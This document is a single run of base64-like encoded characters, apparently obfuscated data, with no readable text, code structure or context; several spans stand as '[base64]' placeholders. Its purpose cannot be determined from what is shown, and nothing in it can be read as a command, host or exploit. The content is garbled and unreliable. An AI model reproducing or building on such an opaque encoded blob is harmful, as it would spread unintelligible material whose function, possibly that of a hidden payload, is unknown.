Ppjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj4Xpj4zpj5Hpj47pj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpjoTpjojpj4TpjovpjoTutZXutYLutYPutYPutZjutZnpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4bpj4bpj4DpjorpjorpjojpjoTpjpnpj43pj4zpj5fpjovpjpnpj4Xpj4rpj5Hpj5Dpj5fpjo7pj4Dpj4vpj4rpj4/pj4fpjorpj7/pj5vpjpHpjpPpj5jpj47pj4Lpj5Hpj4Tpj4rpj43pjo7pj4/pj4bpj4Xpj5fpjpnpj7/pj5vpjpHpjpPpjpvpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj4Xpj4zpj5Hpj47pj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpjoTpjojpj4TpjovpjoTutZXutYLutYPutYPutZjutZnpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4bpj4bpj4DpjorpjorpjojpjoTpjpnpj4vpj4zpj5Xpj4bpj5Hpj7/pj5vpjpHpjpPpj5jpj4Hpj4Lpj4Dpj4jpj4Tpj5Hpj4zpj5bpj43pj4fpjpnpj7/pj5vpjpHpjpPpjoDpj4bpjpHpj4bpjpHpj4bpjpHpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj4Xpj4zpj5Hpj47pj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpjoTpjojpj4TpjovpjoTutZXutYLutYPutYPutZjutZnpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4bpj4bpj4DpjorpjorpjojpjoTpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpjoTpjojpj4TpjovpjoThkrXhkrbhkqfhkqjpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjpLpj4HpjorpjorpjojpjoTpj7/pj5vpjpHpjpPpj5jpj5fpj4bpj5vpj5fpjo7pj4fpj4bpj4Dpj4zpj5Hpj4Lpj5fpj4rpj4zpj43pjpnpj7/pj5vpjpHpjpPpj5bpj43pj4fpj4bpj5Hpj4/pj4rpj43pj4bpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjpjpj7rpj7jpjoTpj4rpj43pj43pj4bpj5Hpj6vpj7fpj67pj6/pjoTpj77pjp7pj4HpjpTpjpjpj7npj7jpjoTpj4rpj43pj43pj4bpj5Hpj6vpj7fpj67pj6/pjoTpj77pjp7pj4Hpjpvpjpjpj4Hpj4Lpjp7pj4fpj7jpjoTpj4Dpj5Hpj4bpj4Lpj5fpj4bpj6bpj4/pj4bpj47pj4bpj43pj5fpjoTpj77pjovpjoTpj4Xpj4zpj5Hpj47pjoTpjorpjpjpj4Hpj4Lpj7jpj4TpjovpjoThiZ/hiYnhiZjhia3hiZjhiZjhiZ7hiYXhiY7hiZnhiZjhiYnpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4Hpj4XpjpLpjorpjorpj77pjovpj4TpjovpjoTgrYbgrYngrYTgrZbgrZbpjoTpjo/pj4bpjovpjpPpj5vpjpfpj4Xpj4Lpjorpjorpjo/pj4HpjpDpjojpjoTpj7zpj4Xpj4zpj5Hpj47pjoTpjorpjpjpj4Hpj4Lpj7jpjoTpj4Lpj5Ppj5Ppj4bpj43pj4fpj6Dpj4vpj4rpj4/pj4fpjoTpj77pjovpj7rpjorpjpjpj4Hpj4Lpj7jpjoTpj4Lpj5Ppj5Ppj4bpj43pj4fpj6Dpj4vpj4rpj4/pj4fpjoTpj77pjovpj7npjorpjpjpj4Hpj4bpjp7pj4fpj7jpjoTpj4Dpj5Hpj4bpj4Lpj5fpj4bpj6bpj4/pj4bpj47pj4bpj43pj5fpjoTpj77pjovpjoTpj4LpjoTpjorpjpjpj4Hpj4bpj7jpj4TpjovpjoThiZ/hiYnhiZjhia3hiZjhiZjhiZ7hiYXhiY7hiZnhiZjhiYnpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4Hpj4XpjpLpjorpjorpj77pjovpj4TpjovpjoTgrYbgrYngrYTgrZbgrZbpjoTpjo/pj4bpjovpjpPpj5vpjpfpj4Xpj4Lpjorpjorpjo/pj4HpjpDpjojpjoTpj7zpj4LpjoTpjorpjpjpj4Hpj4bpj7jpj4TpjovpjoThiZ/hiYnhiZjhia3hiZjhiZjhiZ7hiYXhiY7hiZnhiZjhiYnpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4Hpj4XpjpLpjorpjorpj77pjovpjoTpj4vpj5Hpj4bpj4XpjoTpjo/pjoTpjoDpjoTpjorpjpjpj4Hpj4bpj7jpjoTpj4rpj43pj43pj4bpj5Hpj6vpj7fpj67pj6/pjoTpj77pjp7pj4HpjpXpjpjpj4Hpj4Tpjp7pj4fpj7jpjoTpj4Dpj5Hpj4bpj4Lpj5fpj4bpj6bpj4/pj4bpj47pj4bpj43pj5fpjoTpj77pjovpjoTpj4fpj4rpj5XpjoTpjorpjpjpj4Hpj4Tpj7jpj4TpjovpjoThiZ/hiYnhiZjhia3hiZjhiZjhiZ7hiYXhiY7hiZnhiZjhiYnpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4Hpj4XpjpLpjorpjorpj77pjovpj4TpjovpjoTgrYbgrYngrYTgrZbgrZbpjoTpjo/pj4bpjovpjpPpj5vpjpfpj4Xpj4Lpjorpjorpjo/pj4HpjpDpjojpjoTpj7zpj4/pj4rpj43pj4jpjoTpjorpjpjpj4Hpj4Tpj7jpjoTpj4Lpj5Ppj5Ppj4bpj43pj4fpj6Dpj4vpj4rpj4/pj4fpjoTpj77pjovpj4Hpj4bpjorpjpjpj4Hpj4fpjp7pj4fpj7jpjoTpj4Dpj5Hpj4bpj4Lpj5fpj4bpj6bpj4/pj4bpj47pj4bpj43pj5fpjoTpj77pjovpjoTpj5PpjoTpjorpjpjpj4Hpj4fpj7jpj4TpjovpjoThiZ/hiYnhiZjhia3hiZjhiZjhiZ7hiYXhiY7hiZnhiZjhiYnpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4Hpj4XpjpLpjorpjorpj77pjovpj4TpjovpjoTgrYbgrYngrYTgrZbgrZbpjoTpjo/pj4bpjovpjpPpj5vpjpfpj4Xpj4Lpjorpjorpjo/pj4HpjpDpjojpjoTpj7zpj5PpjoTpjorpjpjpj4Hpj4fpj7jpjoTpj4rpj43pj43pj4bpj5Hpj6vpj7fpj67pj6/pjoTpj77pjp7pj4Hpjpbpjpjpj4Hpj4Hpjp7pj4fpj7jpjoTpj4Dpj5Hpj4bpj4Lpj5fpj4bpj6bpj4/pj4bpj47pj4bpj43pj5fpjoTpj77pjovpjoTpj4fpj4rpj5XpjoTpjorpjpjpj4Hpj4Hpj7jpj4TpjovpjoThiZ/hiYnhiZjhia3hiZjhiZjhiZ7hiYXhiY7hiZnhiZjhiYnpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4Hpj4XpjpLpjorpjorpj77pjovpj4TpjovpjoTgrYbgrYngrYTgrZbgrZbpjoTpjo/pj4bpjovpjpPpj5vpjpfpj4Xpj4Lpjorpjorpjo/pj4HpjpDpjojpjoTpj7zpj5fpj4rpj5fpj4/pj4bpjoTpjorpjpjpj4Hpj4Hpj7jpjoTpj4Lpj5Ppj5Ppj4bpj43pj4fpj6Dpj4vpj4rpj4/pj4fpjoTpj77pjovpj4Hpj4fpjorpjpjpj4Hpj4Dpjp7pj4fpj7jpjoTpj4Dpj5Hpj4bpj4Lpj5fpj4bpj6bpj4/pj4bpj47pj4bpj43pj5fpjoTpj77pjovpjoTpj4fpj4rpj5XpjoTpjorpjpjpj4Hpj4Dpj7jpj4TpjovpjoThiZ/hiYnhiZjhia3hiZjhiZjhiZ7hiYXhiY7hiZnhiZjhiYnpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4Hpj4XpjpLpjorpjorpj77pjovpj4TpjovpjoTgrYbgrYngrYTgrZbgrZbpjoTpjo/pj4bpjovpjpPpj5vpjpfpj4Xpj4Lpjorpjorpjo/pj4HpjpDpjorpjpjpj4Hpj4Dpj7jpjoTpj4Lpj5Ppj5Ppj4bpj43pj4fpj6Dpj4vpj4rpj4/pj4fpjoTpj77pjovpj4Hpj4Hpjorpjpjpj4Hpj4Dpj7jpjoTpj4Lpj5Ppj5Ppj4bpj43pj4fpj6Dpj4vpj4rpj4/pj4fpjoTpj77pjovpj4Hpj4Tpjorpjpjpj4Hpj4Dpj7jpjoTpj4Lpj5Ppj5Ppj4bpj43pj4fpj6Dpj4vpj4rpj4/pj4fpjoTpj77pjovpj4Hpj4Lpjorpjpjpj57pj4bpj4/[base64]/[base64]/6Y+b6Y6R6Y6T6Z6U6Z6T6Z6c6Z+j6Z6T6Z+r6Z6b6Z6R6Z6T6Z6W6Z+h6Y+/6Y+b6Y6R6Y6T6Z+j6Z6T6Z6U6Z+j6Z6W6Z+r6Z6W6Z6e6Z6b6Z6W6Y+/6Y+b6Y6R6Y6T6Z6e6Z6T6Y+/6Y+b6Y6R6Y6T6Z6c6Z6d6Z6Z6Z6T6Z6U6Y+/6Y+b6Y6R6Y6T6Z+g6Z6R6Z6W6Z6X6Z6d6Z6f6Z6Y6Z6W6Z6e6Z6b6Z6a6Y6E6Y6Y6Y+B6Y6V6Y6e6Y6E6Z686Z6d6Z6Z6Z6T6Z6U6Y+/[base64]/6Y+b6Y6R6Y6T6Y+R6Y+G6Y+S6Y+W6Y+G6Y+Q6Y+X6Y+Q6Y+/6Y+b6Y6R6Y6T6Y+T6Y+G6Y+R6Y+O6Y+K6Y+Q6Y+Q6Y+K6Y+M6Y+N6Y+/6Y+b6Y6R6Y6T6Y+X6Y+M6Y+/6Y+b6Y6R6Y6T6Y+Q6Y+L6Y+M6Y+U6Y+/6Y+b6Y6R6Y6T6Y+a6Y+M6Y+W6Y+/6Y+b6Y6R6Y6T6Y+N6Y+M6Y+X6Y+K6Y+F6Y+K6Y+A6Y+C6Y+X6Y+K6Y+M6Y+N6Y+Q6Y6E6Y6Y6Y+B6Y6V6Y6e6Y6E6Y+w6Y+L6Y+M6Y+U6Y+/[base64]/6Y+b6Y6R6Y6T6Y+Y6Y+B6Y+C6Y+A6Y+I6Y+E6Y+R6Y+M6Y+W6Y+N6Y+H6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6A6Y+F6Y+F6Y+F6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+T6Y+M6Y+Q6Y+K6Y+X6Y+K6Y+M6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+R6Y+G6Y+P6Y+C6Y+X6Y+K6Y+V6Y+G6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+Z6Y6O6Y+K6Y+N6Y+H6Y+G6Y+b6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+R6Y+K6Y+E6Y+L6Y+X6Y6Z6Y6Q6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+H6Y+K6Y+Q6Y+T6Y+P6Y+C6Y+a6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+B6Y+P6Y+M6Y+A6Y+I6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+O6Y+K6Y+N6Y6O6Y+L6Y+G6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y6V6Y6S6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+O6Y+C6Y+b6Y6O6Y+U6Y+K6Y+H6Y+X6Y+L6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6X6Y6Q6Y6V6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+U6Y+K6Y+H6Y+X6Y+L6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y6T6Y6T6Y6G6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+T6Y+C6Y+H6Y+H6Y+K6Y+N6Y+E6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6R6Y6S6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6R6Y6X6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6R6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6R6Y6U6Y+T6Y+b6Y+/[base64]/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6S6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6S6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y+R6Y+E6Y+B6Y+C6Y6L6Y6T6Y6P6Y6T6Y6P6Y6T6Y6P6Y6T6Y6N6Y6S6Y6V6Y6K6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+/6Y+b6Y6R6Y6T6Y6O6Y+O6Y+M6Y+Z6Y6O6Y+B6Y+M6Y+b6Y6O6Y+Q6Y+L6Y+C6Y+H6Y+M6Y+U6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6S6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6S6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y+R6Y+E6Y+B6Y+C6Y6L6Y6T6Y6P6Y6T6Y6P6Y6T6Y6P6Y6T6Y6N6Y6S6Y6V6Y6K6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y6E6Y6I6Y6E6Y+B6Y+M6Y+b6Y6O6Y+Q6Y+L6Y+C6Y+H6Y+M6Y+U6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6S6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6S6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y+R6Y+E6Y+B6Y+C6Y6L6Y6T6Y6P6Y6T6Y6P6Y6T6Y6P6Y6T6Y6N6Y6S6Y6V6Y6K6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+O6Y+C6Y+R6Y+E6Y+K6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+/6Y+b6Y6R6Y6T6Y6T6Y+/6Y+b6Y6R6Y6T6Y6T6Y+/6Y+b6Y6R6Y6T6Y+C6Y+W6Y+X6Y+M6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+B6Y+M6Y+R6Y+H6Y+G6Y+R6Y6O6Y+R6Y+C6Y+H6Y+K6Y+W6Y+Q6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6R6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y6Z6Y+B6Y+G6Y+F6Y+M6Y+R6Y+G6Y+Y6Y+A6Y+M6Y+N6Y+X6Y+G6Y+N6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+/6Y+b6Y6R6Y6R6Y+/6Y+b6Y6R6Y6R6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+T6Y+M6Y+Q6Y+K6Y+X6Y+K6Y+M6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+C6Y+B6Y+Q6Y+M6Y+P6Y+W6Y+X6Y+G6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+Z6Y6O6Y+K6Y+N6Y+H6Y+G6Y+b6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6O6Y6S6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+X6Y+M6Y+T6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6O6Y6S6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+P6Y+G6Y+F6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6O6Y6S6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+R6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6O6Y6S6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y6E6Y6I6Y6E6Y+B6Y+M6Y+X6Y+X6Y+M6Y+O6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6O6Y6S6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+B6Y+M6Y+R6Y+H6Y+G6Y+R6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6E6Y6I6Y+E6Y6L6Y6E7qWa7qWG7qWF7qWA7qWN6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6R6Y6R6Y+F6Y6V6Y6K6Y6K6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y+R6Y+E6Y+B6Y+C6Y6L6Y6T6Y6P6Y6T6Y6P6Y6T6Y6P6Y6N6Y6S6Y6K6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+B6Y+M6Y+R6Y+H6Y+G6Y+R6Y6O6Y+R6Y+C6Y+H6Y+K6Y+W6Y+Q6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6Q6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y+j6Y+O6Y+G6Y+H6Y+K6Y+C6Y6L6Y+O6Y+C6Y+b6Y6O6Y+U6Y+K6Y+H6Y+X6Y+L6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6X6Y6a6Y6Q6Y+T6Y+b6Y6K6Y+/6Y+b6Y6R6Y6T6Y+Y6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+R6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+C6Y+W6Y+X6Y+M6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+O6Y+C6Y+R6Y+E6Y+K6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+/6Y+b6Y6R6Y6T6Y+C6Y+W6Y+X6Y+M6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y6P6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6J6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+F6Y+C6Y+O6Y+K6Y+P6Y+a6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+/6Y+b6Y6R6Y6R6Y+i6Y+R6Y+K6Y+C6Y+P6Y+/6Y+b6Y6R6Y6R6Y6P6Y+/6Y+b6Y6R6Y6T6Y+Q6Y+G6Y+R6Y+K6Y+F6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+U6Y+G6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+N6Y+M6Y+R6Y+O6Y+C6Y+P6Y+/[base64]/6Y+b6Y6R6Y6T6Y+B6Y+M6Y+R6Y+H6Y+G6Y+R6Y6O6Y+B6Y+M6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y6O6Y+O6Y+M6Y+Z6Y6O6Y+B6Y+M6Y+b6Y6O6Y+Q6Y+K6Y+Z6Y+K6Y+N6Y+E6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+B6Y+M6Y+R6Y+H6Y+G6Y+R6Y6O6Y+B6Y+M6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+B6Y+M6Y+b6Y6O6Y+Q6Y+K6Y+Z6Y+K6Y+N6Y+E6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+B6Y+M6Y+R6Y+H6Y+G6Y+R6Y6O6Y+B6Y+M6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+O6Y+C6Y+R6Y+E6Y+K6Y+N6Y6O6Y+B6Y+M6Y+X6Y+X6Y+M6Y+O6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+O6Y+C6Y+R6Y+E6Y+K6Y+N6Y6O6Y+X6Y+M6Y+T6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+X6Y+K6Y+X6Y+P6Y+G6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+O6Y+C6Y+R6Y+E6Y+K6Y+N6Y6O6Y+X6Y+M6Y+T6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6Q6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+O6Y+C6Y+R6Y+E6Y+K6Y+N6Y6O6Y+B6Y+M6Y+X6Y+X6Y+M6Y+O6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6R6Y6W6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+X6Y+K6Y+X6Y+P6Y+G6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+T6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+A6Y+M6Y+P6Y+M6Y+R6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6A6Y6R6Y6R6Y6R6Y6T6Y6R6Y6V6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+Q6Y+K6Y+Z6Y+G6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y6Q6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+P6Y+K6Y+N6Y+G6Y6O6Y+L6Y+G6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y6U6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+X6Y+G6Y+b6Y+X6Y6O6Y+C6Y+P6Y+K6Y+E6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+P6Y+G6Y+F6Y+X6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+U6Y+G6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6X6Y6T6Y6T6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+U6Y+K6Y+H6Y+X6Y+L6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y6T6Y6T6Y6G6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+O6Y+C6Y+R6Y+E6Y+K6Y+N6Y6O6Y+B6Y+M6Y+X6Y+X6Y+M6Y+O6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+T6Y+C6Y+H6Y+H6Y+K6Y+N6Y+E6Y6O6Y+P6Y+G6Y+F6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6X6Y6b6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+X6Y+K6Y+X6Y+P6Y+G6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+T6Y+/6Y+b6Y6R6Y6T6Y6E6Y6I6Y+E6Y6L6Y6E4ZK14ZK24ZKn4ZKo6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6S6Y6V6Y6S6Y+B6Y6K6Y6K6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+U6Y+G6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6V6Y6T6Y6T6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6